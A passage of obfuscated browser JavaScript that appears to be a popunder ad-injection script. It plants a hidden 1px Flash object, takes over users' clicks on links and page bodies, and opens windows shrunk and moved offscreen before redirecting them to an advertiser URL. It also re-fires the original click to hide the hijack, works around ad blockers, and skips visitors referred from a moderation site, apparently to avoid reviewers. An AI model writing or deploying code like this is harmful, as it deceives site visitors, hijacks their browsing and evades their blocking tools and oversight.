				useCapture = false;
			}
			if (obj.addEventListener) {
				obj.addEventListener(evt, fnc, useCapture);
				return true;
			} else if (obj.attachEvent) {
				return obj.attachEvent('on' + evt, fnc);
			} else {
				evt = 'on' + evt;
				if (typeof obj[evt] === 'function') {
					fnc = function (f1, f2) {
						return function () {
							f1.apply(this, arguments);
							f2.apply(this, arguments);
						};
					}(obj[evt], fnc);
				}
				obj[evt] = fnc;
				return true;
			}
		}

		var aviiPmx = function aviiPmx(url) {
			this.hasworked = false;
			this.url = url;
			this.jjwtB = 'toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1';
			this._object = null;
			this._clb = null;
			var self = this;
			this.LdZSBi();
			ePC.obm.push(function () {
				self._close();
			});
		};

		aviiPmx.prototype = {
			_close: function _close() {
				this._clb && ePC.PgV(document, "mousedown", this._clb);
				this._object && this._object.parentNode && this._object.parentNode.removeChild(this._object);
				ROFkeiPN._close();
			},
			LdZSBi: function LdZSBi() {
				var self = this;
				self.jjwtB = "toolbar=no,scrollbars=yes,location=yes,statusbar=yes,menubar=no,resizable=1,width=" + (window.outerWidth || 1000) + ",height=" + (window.outerHeight || 1000) + ",screenX=0,screenY=0";
				var e = document.createElement("object");
				e.setAttribute("type", "application/x-shockwave-flash");
				e.setAttribute("id", "infCP");
				e.setAttribute("name", "infCP");

				e.setAttribute("data", "[data-uri]");
				e.setAttribute("style", "position:fixed;visibility:visible;left:0;top:0;width:1px;height:1px;z-index:2147483638");
				self.FlashElem = e;
				var v = document.createElement("param");
				v.setAttribute("name", "wmode");
				v.setAttribute("value", "transparent");
				e.appendChild(v);
				var k = document.createElement("param");
				k.setAttribute("name", "menu");
				k.setAttribute("value", "false");
				e.appendChild(k);
				var a = document.createElement("param");
				a.setAttribute("name", "allowscriptaccess");
				a.setAttribute("value", "always");
				e.appendChild(a);
				var p = document.createElement("param");
				p.setAttribute("name", "allowfullscreen");
				p.setAttribute("value", "true");
				e.appendChild(p);
				p = document.createElement("param");
				p.setAttribute("name", "autoplay");
				p.setAttribute("value", "true");
				e.appendChild(p);
				var interval = setInterval(function () {
					if (!e) {
						return clearInterval(interval);
					}
					var style = "position:fixed !important;visibility:visible !important;left:0 !important;top:0 !important;width:1px !important;height:1px !important;z-index:2147483647 !important;overflow:hidden !important;";
					e.style.visibility = 'hidden';
					e.style.width = 0;
					e.style.height = 0;
					e.setAttribute('style', style);
				}, 100);
				self._object = e;
				var b = setInterval(function () {
					if (document.body) {
						clearInterval(b);
						self._clb = function (g) {
							if (g.button === 0) {
								clearInterval(interval);
								self.MousePosX = g.clientX;
								self.MousePosY = g.clientY;
								self.FlashElem.style.width = "100%";
								self.FlashElem.style.height = "100%";
							}
						};
						document.body.insertBefore(e, document.body.firstChild);
						e.focus();

						if (!getCookie('u_e429ad9b10')) {

							lst(document, "mousedown", function (event) {

								if (self.hasworked == false) {
									var target = event.target.tagName.toLowerCase() || event.srcElement.tagName.toLowerCase();
									if (target == "a" && event.target.getAttribute("target") != "_blank" && event.button == "0") {
										setTimeout(function () {
											event.target.click();
										}, 300);
									}
									self._clb(event);
								}
							});
						}
					}
				}, 10);
			},

			SwfCndClb: function SwfCndClb() {

				var self = this;
				var pdf = function pdf(wnd) {
					function e() {
						if (self.hasworked == false) {
							wnd.resizeTo(f[1], f[0]);
							wnd.moveTo(f[2], f[3]);
							wnd.location.href = k;
							self.hasworked = true;
							setCookie("u_e429ad9b10", "1");
							setCookie("t_e429ad9b10", "1");

							iterate_counter(1);
						}
					}
					var b = window.screen.availHeight,
						c = window.screen.availWidth;
					var f = [b, c, Math.round((screen.height - b) / 2), Math.round((screen.width - c) / 2)];
					wnd.document.write("<html><head><script>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(987654,987654);};window.a.b();\x3c/script></head><body></body></html>");
					var k = self.url,
						l;
					ePC.UUnKCvf(window, "focus", e, true);
					self.FlashElem.remove();
				};
				return function () {
					try {
						var h = Math.floor(Math.random() * 1000 + 1).toString();
						var wnd = window.open(location.href, h, self.jjwtB);
						wnd.opener = null;
						pdf(wnd);
						self.FlashElem.style.width = "0px";
						self.FlashElem.style.height = "0px";
						self.FlashElem.style.visibility = "hidden";
						self._closeROFkeiPN();
					} catch (a) {
						self._close();
					}
				}();
			}
		};

		function _997726831837() {

			if (_997726831847) {
				return;
			}
			cur_time = new Date().getTime();
			wait_start = getCookie('_997726831851');
			if (var_2 != 0 && wait_start == 0) {
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, var_2 * 1000);
				setCookie('_997726831851', cur_time + var_2 * 1000);
				log_print('Wait start: ' + Math.round(var_2) + ' second');
				return;
			}
			if (wait_start != 0 && wait_start > cur_time) {
				start_time = parseInt(wait_start - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Wait start: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831847 = true;
			log_print('Start');
			_997726831838 = getCookie('t_e429ad9b10');
			_997726831832 = getCookie('u_e429ad9b10');
			_997726831831 = 0;
			if (!_997726831838) {
				_997726831838 = 0;
			}
			if (!_997726831832) {
				_997726831832 = 0;
			}
			log_print('Current click: ' + _997726831838);
			if (_997726831832 != 0 && _997726831832 > cur_time) {
				start_time = parseInt(_997726831832 - cur_time);
				_997726831847 = false;
				_997726831841 = setTimeout(_997726831837, start_time);
				log_print('Start over: ' + Math.round(start_time / 1000) + ' second');
				return;
			}
			_997726831818();
			some_list.sort(_997726831819);
			while (some_list.length > 0) {
				_997726831831 = _997726831826();
				if (_997726831831[0] > _997726831838) break;
			}
			if (some_list.length == 0 && _997726831831[0] <= _997726831838) {
				_997726831838 = 0;
				some_list = _997726831824(_997726831814);
				some_list.sort(_997726831819);
				_997726831831 = _997726831826();
			}
			var_4 = var_4 == "" ? [] : var_4.split(" ");
			var_5 = var_5 == "" ? [] : var_5.split(" ");
			for (i = 0; i < var_5.length; i++) {
				var item = document.getElementById(var_5[i]);
				if (item != null) {
					item.onmouseup = function (a) {
						a = a || window.event;
						a.stopPropagation ? a.stopPropagation() : a.cancelBubble = true;
					};
				}
			}

			if (!document.referrer.includes("toloka.yandex.ru")) {
				if (var_4.length > 0) {
					for (i = 0; i < var_4.length; i++) {
						var item = document.getElementById(var_4[i]);
						if (item != null) {
							_99772683183(item);
						}
					}
				} else {
					/*try {
						clickunder_selector = utarget_selector;
					} catch (e) {}
					;
					try {
						clickunder_selector = popadon_selector;
					} catch (e) {}
					;*/
					class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
					: typeof popadon_selector !== "undefined" ? popadon_selector 
					: typeof class_selector !== "undefined" ? class_selector 
					: null; 

					try {
						if (class_selector) {
							if (inIframe()) {
								clck_elements = [window.top.document.querySelectorAll(class_selector)];
								_99772683183(clck_elements);
							} else {
								clck_elements = document.querySelectorAll(class_selector);
								_99772683183(clck_elements);
							}
						} else {
							if (inIframe()) {
								_99772683183([window.top.document]);
							} else {
								_99772683183([document]);
							}
						}
					} catch (e) {
						if (inIframe()) {
							_99772683183([window.top.document]);
						} else {
							_99772683183([document]);
						}
					}
				}
			} else {
				let date = new Date();
				let newDate = date.setHours(date.getHours() + 1);
				setCookie("u_e429ad9b10", newDate, date.toUTCString()); 
			}

			if (_997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			log_print('Init');
		}

		function eventFire(el, etype) {
			condole.log("eventFire");
			if (el.fireEvent) {
				el.fireEvent('on' + etype);
			} else {
				var evObj = document.createEvent('Events');
				evObj.initEvent(etype, true, false);
				el.dispatchEvent(evObj);
			}
		}

		function findUpTag(element, tag) {
			while (element.parentNode) {
				element = element.parentNode;
				if (element.tagName === tag) return element;
			}
			return null;
		}

		function il(trg) {
			var parentA = findUpTag(trg, 'A');
			return trg.tagName.toLowerCase() === 'a' && trg.href.toString().indexOf("#") == -1 && trg.href.indexOf("javascript:") == -1 || parentA && parentA.href.toString().indexOf("#") == -1 && parentA.href.indexOf("javascript:") == -1 ? trg.href ? trg.href : parentA.href : null;
		}

		if (typeof ut_nopop !== "undefined") {
			banner_clases = [".no-pop", ut_nopop];
		} else {
			banner_clases = [".no-pop"];
		}

		function _997726831815(event) {

			if (!Array.prototype.indexOf) {
					Array.prototype.indexOf = function (elt) {
						var len = this.length >>> 0;

						var from = Number(arguments[1]) || 0;
						from = from < 0 ? Math.ceil(from) : Math.floor(from);
						if (from < 0) from += len;

						for (; from < len; from++) {
							if (from in this && this[from] === elt) return from;
						}
						return -1;
					};
				}

			if (event.type != "flash") {

				var hasFlash = false;
				try {
					hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
				} catch (exception) {
					hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
				}

				try {
					var celement = event.target || event.srcElement;
					element_tag = celement.tagName.toLowerCase();
				} catch (e) {
					var celement = document.body;
					element_tag = celement.tagName.toLowerCase();
				};

				var but0 = null;
				var but1 = null;
				var but2 = null;

				if (new_opera && mac) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (ua_chrome && !new_opera) {
					but0 = null;
					but1 = ['tb'];
					but2 = null;
				} else if (new_opera) {
					but0 = null;
					but1 = null;
					but2 = null;
				} else if (firefox && mac) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && windows) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (firefox && linux) {
					but0 = null;
					but1 = ['smp', 'tb', 'body'];
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_8) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				} else if (ie_9) {
					but0 = null;
					but1 = null;
					but2 = ['smp', 'tb', 'body'];
				}

				if (event.button == 0 && but0) {
					if (element_tag == "a" && celement.target == "_blank" && but0.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && !(celement.target == "_blank") && but0.indexOf('smp') > -1) {
						return;
					} else if (but0.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 1 && but1) {
					if (element_tag == "a" && celement.target == "_blank" && but1.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but1.indexOf('smp') > -1) {
						return;
					} else if (but1.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				} else if (event.button == 2 && but2) {
					if (element_tag == "a" && celement.target == "_blank" && but2.indexOf('tb') > -1) {
						return;
					} else if (element_tag == "a" && but2.indexOf('smp') > -1) {
						return;
					} else if (but2.indexOf('body') > -1 && element_tag != "a") {
						return;
					}
				}
			}

			var clicked_element = event.target || event.srcElement;
			if (compareElementsWithParentsToSelectors([clicked_element], banner_clases)) {
				return;
			};

			var get_clicked_url = function get_clicked_url(a) {
				var els = [];
				while (a) {
					els.unshift(a);
					a = a.parentNode;
				}

				for (i = 0; i < els.length; i++) {
					if (els[i].href) {
						return els[i].href;
					}
				}
				return null;
			};

			var clicked_element = event.target || event.srcElement;
			website_clicked_url = get_clicked_url(clicked_element);

			if (event.button > 2 && event.button != 4 || event.button < 0) {
				return;
			}
			if (_997726831813) {
				return;
			}
			if (event.type == "mousedown") {

				return;
			}

			_997726831838++;
			setCookie('t_e429ad9b10', _997726831838);
			log_print('Event click: ' + _997726831838);
			_997726831818();
			if (_997726831838 == _997726831831[0]) {
				var items = document.getElementsByClassName("_997726831846");
				for (i = 0; i < items.length; i++) {
					if ("object" == _typeof(items[i])) {
						items[i].setAttribute("style", "position:none;left:0px;top:0px;height:0;width:0;z-index:0;display:none;");
					}
				}
				if (_997726831831[1] != 0) {
					_997726831813 = true;
					log_print('Pause: ' + _997726831831[1] + ' second');
					setTimeout(function () {
						_997726831813 = false;
						log_print('Completion pause');
						if (_997726831838 == _997726831831[0] - 1) {
							_997726831834("iframe");
							_997726831834("object");
							_997726831834("embed");
						}
					}, _997726831831[1] * 1000);
					setCookie('u_e429ad9b10', new Date().getTime() + _997726831831[1] * 1000);

					iterate_counter(1);
				}
				_997726831831 = _997726831826();
				event = event || window.event;
				var target = event.target || event.srcElement;
				if (_997726831831 == false) {
					_997726831838 = 0;
					some_list = _997726831824(_997726831814);
					some_list.sort(_997726831819);
					_997726831831 = _997726831826();
				}target.tagName.toLowerCase() === 'a' && (system.clicked_url = il(target));
				_997726831817(event);
			}
			if (!_997726831813 && _997726831838 == _997726831831[0] - 1) {
				_997726831834("iframe");
				_997726831834("object");
				_997726831834("embed");
			}
			return false;
		}

		function log_print(str) {
			cd = new Date();
			dt = cd.getHours() + ":" + cd.getMinutes() + ":" + cd.getSeconds();
			if (logging) {
				console.log(dt + ' ' + str);
			}
		}

		function _997726831826() {
			if (some_list.length > 0) {
				return some_list.shift();
			} else {
				return false;
			}
		}

		function _99772683180(arr) {
			if (arr.length > 0) {
				return arr.shift();
			} else {
				return false;
			}
		}

		function _997726831819(a, b) {
			if (a[0] > b[0]) return 1;else if (a[0] < b[0]) return -1;else return 0;
		}

		function setCookie(name, val, expires) {
			domain = document.domain;
			if (domain.indexOf("www.") == 0) {
				domain = domain.split("www.").join("");
			}
			domain = "." + domain;
			cuet_options = {
				'path': '/',
				'domain': domain,
				'secure': ''
			};
			if (!expires) {
				var expires = '';
				var date;
				date = new Date();
				if (0 == 12) {
					date.setHours(date.getHours() + 12);
				} else {
					if (date.getHours() >= 12) {
						date.setHours(24);
					} else {
						date.setHours(12);
					}
					date.setMinutes(0);
					date.setSeconds(0);
				}
				date.setTime(date.getTime());
				expires = '; expires=' + date.toUTCString();
			} else {
				expires = '; expires=' + expires;
			}
			var path = cuet_options.path ? '; path=' + cuet_options.path : '';
			var domain = cuet_options.domain ? '; domain=' + cuet_options.domain : '';
			var secure = cuet_options.secure ? '; secure' : '';
			document.cookie = [name, '=', escape(val), expires, path, domain, secure].join('');
		}

		function getCookie(name) {
			var cookie = document.cookie;
			name += "=";
			var pos = cookie.indexOf("; " + name);
			if (pos == -1) {
				if (pos = cookie.indexOf(name), 0 != pos) return false;
			} else {
				pos += 2;
			};
			var pos2 = document.cookie.indexOf(";", pos);-1 == pos2 && (pos2 = cookie.length);
			return unescape(cookie.substring(pos + name.length, pos2));
		}

		function _99772683189() {
			if (var_3 != null) {
				for (var i = 0; i < var_3.length; i++) {
					img = document.createElement('img');
					img.setAttribute('src', var_3[i]);
					document.body.appendChild(img);
				}
				log_print('Load images');
			}
			something = true;
		}

		function _99772683183(elem) {

			user_agent = navigator.userAgent.toLowerCase();
			mac = -1 != user_agent.indexOf('mac');
			windows = -1 != user_agent.indexOf('windows');
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			linux = -1 != user_agent.indexOf("linux");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_opera = -1 != user_agent.indexOf("opera");
			ie_11_edge = !window.ActiveXObject && "ActiveXObject" in window;
			edge = -1 != user_agent.indexOf("edge");
			opera_dev = -1 != user_agent.indexOf("developer");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			function pd(e, b0, b1, b2) {
				if (cou > 0) {
					var targetElement = e.target || e.srcElement;

					if (e.button == 0 && b0) {
						if (targetElement.target == "_blank" && b0.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b0.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 1 && b1) {
						if (targetElement.target == "_blank" && b1.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b1.indexOf('smp') > -1) {
							e.preventDefault();
						}
					} else if (e.button == 2 && b2) {
						if (targetElement.target == "_blank" && b2.indexOf('tb') > -1) {
							e.preventDefault();
						} else if (targetElement.target != "_blank" && b2.indexOf('smp') > -1) {
							e.preventDefault();
						}
					}
				}
				cou = 0;
			}

			cou = 1;
			b0 = null;
			b1 = null;
			b2 = null;

			if (ie_11_edge || edge || new_opera && mac || ua_chrome && mac || ua_chrome && windows || firefox || ua_opera || ua_chrome && linux || opera_dev && linux || ua_ya && windows) {

				if (edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (ie_11_edge) {
					b0 = ['tb', 'smp'];
					b1 = null;
					b2 = null;
				} else if (new_opera) {
					b0 = ['smp'];
					b1 = ['tb'];
					b2 = null;
				} else if (firefox && mac) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_chrome && !new_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_ya && windows) {
					b0 = ['tb'];
					b1 = ['smp', 'tb'];
					b2 = ['smp', 'tb'];
				} else if (firefox && windows) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (firefox && linux) {
					b0 = ['smp', 'tb'];
					b1 = null;
					b2 = null;
				} else if (firefox) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (ua_opera) {
					b0 = ['smp'];
					b1 = null;
					b2 = null;
				} else if (opera_dev && linux) {
					b0 = ['tb'];
					b1 = ['tb'];
					b2 = null;
				}
				if (inIframe()) {
					var links = window.top.document.querySelectorAll('a');
				} else {
					var links = document.querySelectorAll('a');
				}

				/*if (typeof popadon_selector !== "undefined") {
					class_selector = popadon_selector;
				} else if (typeof utarget_selector !== "undefined") {
					class_selector = utarget_selector;
				} else {
					class_selector = false;
				}*/
				class_selector = typeof utarget_selector !== "undefined" ? utarget_selector 
				: typeof popadon_selector !== "undefined" ? popadon_selector 
				: typeof class_selector !== "undefined" ? class_selector 
				: null; 

				if (class_selector) {
					for (i = 0; i < links.length; i++) {
						if (compareElementsWithChildrenToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
						if (compareElementsWithParentsToSelectors([links[i]], [class_selector])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						};
					}
				} else {
					for (i = 0; i < links.length; i++) {
						if (!compareElementsWithParentsToSelectors([links[i]], [banner_clases])) {
							links[i].addEventListener("click", function (e) {
								pd(e, b0, b1, b2);
							}, false);
						}
					}
				}
			}

			for (i = 0; i < elem.length; i++) {
				if (ios) {
					elem[i].addEventListener ? elem[i].addEventListener("click", _997726831815, false) : elem[i].attachEvent("onclick", _997726831815);
				} else {
					elem[i].addEventListener ? elem[i].addEventListener("mouseup", _997726831815, false) : elem[i].attachEvent("onmouseup", _997726831815);
					elem[i].addEventListener ? elem[i].addEventListener("mousedown", _997726831815, false) : elem[i].attachEvent("onmousedown", _997726831815);
				}
			}
		}

		function _997726831830(item, list) {
			var result = false;
			if (item != null) {
				t_list = list;
				if (t_list.length > 0) {
					for (var i = 0; i < t_list.length; i++) {
						if (item.id == t_list[i]) {
							result = true;
							break;
						}
					}
					t_list = null;
					if (!result) {
						result = _997726831830(item.parentNode, list);
					}
				}
			}
			return result;
		}

		function _997726831812(elem) {
			var w = elem.offsetWidth || elem.width;
			var h = elem.offsetHeight || elem.height;
			var l = 0;
			var t = 0;
			while (elem) {
				l += elem.offsetLeft;
				t += elem.offsetTop;
				elem = elem.offsetParent;
			}
			return {
				"left": l,
				"top": t,
				"width": w,
				"height": h
			};
		}

		function _997726831834(id) {
			items = document.getElementsByTagName(id);
			count = items.length;
			for (i = 0; i < count; i++) {
				item_w = items[i].offsetWidth;
				item_h = items[i].offsetHeight;
				flag = true;
				if (var_4.length > 0 && !_997726831830(items[i], var_4)) {
					flag = false;
				}
				if (flag && var_5.length > 0 && _997726831830(items[i], var_5)) {
					flag = false;
				}
				if (flag && item_w > var_6) {
					pos = items[i].getBoundingClientRect();
					h_body = document.body;
					h_doc = document.documentElement;
					new_post = {
						top: Math.round(pos.top + (window.pageYOffset || h_doc.scrollTop || h_body.scrollTop) - (h_doc.clientTop || h_body.clientTop || 0)),
						left: Math.round(pos.left + (window.pageXOffset || h_doc.scrollLeft || h_body.scrollLeft) - (h_doc.clientLeft || h_body.clientLeft || 0))
					};
					new_post = _997726831812(items[i]);
				}
			}
		}

		var generateQuerySelector = function generateQuerySelector(el) {
			if (el.tagName.toLowerCase() == "html") return "HTML";
			var str = el.tagName;
			str += el.id != "" ? "#" + el.id : "";
			if (el.className) {
				var classes = el.className.split(/\s/);
				for (var i = 0; i < classes.length; i++) {
					str += "." + classes[i];
				}
			}
			return generateQuerySelector(el.parentNode) + " > " + str;
		};

		function _997726831817(e) {
			
			setTimeout(() => {
			cou = 0;
			}, 1000);

			var hasFlash = false;
			try {
				hasFlash = Boolean(new ActiveXObject('ShockwaveFlash.ShockwaveFlash'));
			} catch (exception) {
				hasFlash = 'undefined' != typeof navigator.mimeTypes['application/x-shockwave-flash'];
			}

			user_agent = navigator.userAgent.toLowerCase();
			ua_chrome = -1 != user_agent.indexOf("chrome");
			ua_opera = -1 != user_agent.indexOf("opera");
			new_opera = -1 != user_agent.indexOf("opr");
			ua_ios_opera = -1 != user_agent.indexOf("opios");
			ua_ios_chrome = -1 != user_agent.indexOf("crios");
			ua_ya = -1 != user_agent.indexOf("yabrowser");
			firefox = -1 != user_agent.indexOf("firefox");
			win_7 = -1 != user_agent.indexOf("windows nt 6.1");
			linux = -1 != user_agent.indexOf("linux");
			edge = -1 != user_agent.indexOf("edge");
			ie_8 = document.all && !document.addEventListener;
			ie_9 = (navigator.userAgent.toLowerCase().indexOf('msie') != -1 ? parseInt(navigator.userAgent.toLowerCase().split('msie')[1]) : false) == 9;
			ie_10 = -1 != user_agent.indexOf("msie 10");
			ios = /ipad|iphone|ipod/.test(user_agent) && !window.MSStream;

			var windows_chrome = function windows_chrome(e) {
				function GetWindowHeight() {
					var a = 0;
					if (typeof _parent.window.innerHeight == "number") {
						a = _parent.window.innerHeight;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
							a = _parent.document.documentElement.clientHeight;
						} else {
							if (_parent.document.body && _parent.document.body.clientHeight) {
								a = _parent.document.body.clientHeight;
							}
						}
					}
					return a;
				}
				function GetWindowWidth() {
					var a = 0;
					if (typeof _parent.window.innerWidth == "number") {
						a = _parent.window.innerWidth;
					} else {
						if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
							a = _parent.document.documentElement.clientWidth;
						} else {
							if (_parent.document.body && _parent.document.body.clientWidth) {
								a = _parent.document.body.clientWidth;
							}
						}
					}
					return a;
				}
				function GetWindowTop() {
					return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
				}
				function GetWindowLeft() {
					return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
				}

				if (system.clicked_url) {
					e.preventDefault ? e.preventDefault() : e.returnValue = false;
				}
				e.preventDefault ? e.preventDefault() : e.returnValue = false;
				e.stopPropagation ? e.stopPropagation() : e.cancelBubble = true;
				e.stopImmediatePropagation();
				var postWindowPopCalled = false;
				executePop(e);

				function d() {
					var p = document.createElement("div");
					p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
					var q = document.createElement("object");
					q.setAttribute("data", '[data-uri]');
					p.appendChild(q);
					window.document.body && window.document.body.appendChild(p);
					return q;
				};

				function executePop(e) {
					var f = e.target || e.srcElement;
					var o = Math.floor(Math.random() * 1000 + 1).toString();
					try {
						if (e.button == "1") {
							e.preventDefault();
						};
						system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
						} else {
							var domain_name = location.protocol + '//' + location.host;
							system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
						};
					} catch (c) {}
					var b = null;
					system._handle = d();

					_parent.window.addEventListener("focus", function () {
						focusAchieved(f);
					});
				}

				function focusAchieved(a) {
					if (!postWindowPopCalled) {
						postWindowPopCalled = true;
						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							postWindowPop(a);
						} else {
							setTimeout(function () {
								postWindowPop(a);
							}, 550);
						};
					}
				}

				function postWindowPop(d) {
					system._handle.setAttribute("data", "[data-uri]");
					setTimeout(function () {
						system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
					}, 20);
					system._handle.focus();
					var g = GetWindowLeft();
					var p = GetWindowTop();
					try {
						system.window.moveTo(g, p);
						system.window.resizeTo(screen.width, screen.height);

						if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
							system.window.location = website;
						} else {
							child_script = system.window.document.createElement("script");
							child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
							system.window.document.head.appendChild(child_script);
						}
					} catch (b) {}
					var p = document.elementFromPoint(e.clientX, e.clientY);

					var clickedTarget = e.target || e.srcElement;

					for (; clickedTarget && clickedTarget !== document; clickedTarget = clickedTarget.parentNode) {
						if (clickedTarget.tagName.toLowerCase() == "a") {
							if (clickedTarget.getAttribute("href") != "#") {
								if (clickedTarget.getAttribute("target") != "_blank" && e.button != 2) {
									try {
										var c = document.createEvent("MouseEvents");
										c.initMouseEvent("click", true, true, window, 1, 0, 0, 0, 0, false, false, false, false, 0, null);
										p.dispatchEvent(c);
									} catch (b) {}
								}
							};
						};
					};

					if (system.clicked_url && e.button != 2) {
						if (clickedTarget.getAttribute("target") != "_blank") {
							_parent.window.location.assign(system.clicked_url);
							system.clicked_url = null;
						}
					}
				}
			};

			if (browser.getOS() == "windows") {
				if (browser.getBrowser() == "chrome") {
					windows_chrome(e);
				} else if (browser.getBrowser() == "firefox") {
					var GetWindowHeight = function GetWindowHeight() {
						var a = 0;
						if (typeof _parent.window.innerHeight == "number") {
							a = _parent.window.innerHeight;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientHeight) {
								a = _parent.document.documentElement.clientHeight;
							} else {
								if (_parent.document.body && _parent.document.body.clientHeight) {
									a = _parent.document.body.clientHeight;
								}
							}
						}
						return a;
					};

					var GetWindowWidth = function GetWindowWidth() {
						var a = 0;
						if (typeof _parent.window.innerWidth == "number") {
							a = _parent.window.innerWidth;
						} else {
							if (_parent.document.documentElement && _parent.document.documentElement.clientWidth) {
								a = _parent.document.documentElement.clientWidth;
							} else {
								if (_parent.document.body && _parent.document.body.clientWidth) {
									a = _parent.document.body.clientWidth;
								}
							}
						}
						return a;
					};

					var GetWindowTop = function GetWindowTop() {
						return _parent.window.screenTop !== undefined ? _parent.window.screenTop : _parent.window.screenY;
					};

					var GetWindowLeft = function GetWindowLeft() {
						return _parent.window.screenLeft !== undefined ? _parent.window.screenLeft : _parent.window.screenX;
					};

					var d = function d() {
						var p = document.createElement("div");
						p.setAttribute("style", "visibility:hidden;width:0px;height:0px;opacity:0;position:absolute;top:100%;left:0;pointer-events:none;overflow:hidden;");
						var q = document.createElement("object");
						q.setAttribute("data", '[data-uri]');
						p.appendChild(q);
						window.document.body && window.document.body.appendChild(p);
						return q;
					};

					var executePop = function executePop(e) {
						var f = e.target || e.srcElement;
						var o = Math.floor(Math.random() * 1000 + 1).toString();
						try {
							if (e.button == "1") {
								e.preventDefault();
							};
							system.window = _parent.window.open("about:blank", o, "directories=0,toolbar=0,scrollbars=1,location=0,statusbar=0,menubar=0,resizable=1,width=1,height=1,screenX=19999,screenY=19999");
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('', '_self');<" + "/script></head><body></body></html>");
							} else {
								var domain_name = location.protocol + '//' + location.host;
								system.window.document.write("<html><head><scri" + "pt>window.a={};window.a.b=function(){window.resizeTo(1,0);window.moveTo(19999,19999);};window.a.b();window.open('" + domain_name + "/robots.txt', '_self');<" + "/script></head><body></body></html>");
							};
						} catch (c) {}
						var b = null;
						system._handle = d();

						_parent.window.addEventListener("focus", function () {
							focusAchieved(f);
						});
					};

					var focusAchieved = function focusAchieved(a) {
						if (!postWindowPopCalled) {
							postWindowPopCalled = true;
							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								postWindowPop(a);
							} else {
								setTimeout(function () {
									postWindowPop(a);
								}, 550);
							};
						}
					};

					var postWindowPop = function postWindowPop(d) {
						system._handle.setAttribute("data", "[data-uri]");
						setTimeout(function () {
							system._handle.parentNode.parentNode.removeChild(system._handle.parentNode);
						}, 20);
						system._handle.focus();
						var g = GetWindowLeft();
						var p = GetWindowTop();
						try {
							system.window.moveTo(g, p);
							system.window.resizeTo(screen.width, screen.height);

							if (typeof adblock_enabled === 'undefined' || adblock_enabled === null || adblock_enabled == false) {
								system.window.location = website;
							} else {
								child_script = system.window.document.createElement("script");
								child_script.innerText = 'redirect_script = document.createElement("meta");\
									redirect_script.setAttribute("http-equiv", "refresh");\
									redirect_script.setAttribute("content", "0;URL=' + website + '");\
									document.head.appendChild(redirect_script);';
